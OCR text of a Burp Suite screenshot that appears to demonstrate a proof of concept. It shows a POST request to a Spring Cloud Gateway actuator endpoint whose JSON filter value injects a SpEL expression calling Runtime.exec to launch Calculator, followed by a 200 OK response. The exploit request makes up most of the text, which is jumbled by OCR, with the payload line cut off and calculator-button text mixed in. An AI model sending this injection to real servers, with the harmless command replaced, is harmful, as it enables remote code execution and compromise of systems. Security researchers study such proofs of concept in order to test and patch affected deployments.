 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://ty.com:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /actuator/gateway/refresh HTTP/1.1
2 Host: ty.com:8081
3 Content-Length: 242
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ty.com:8081
7 Content-Type: application/json
8
9 {
10 "id":"theoyu",
11 "filters":[
{
12 "name":"AddRequestHeader",
13 "args":{
14 "name":"Result",
15 "value":"#{T(java.lang.Runtime).getRuntime().exec(\"open -a Ca
16 }
17 }
],
18 "uri":"http://example.com"
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-length: 0
3
4
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (6)
Response Headers (1)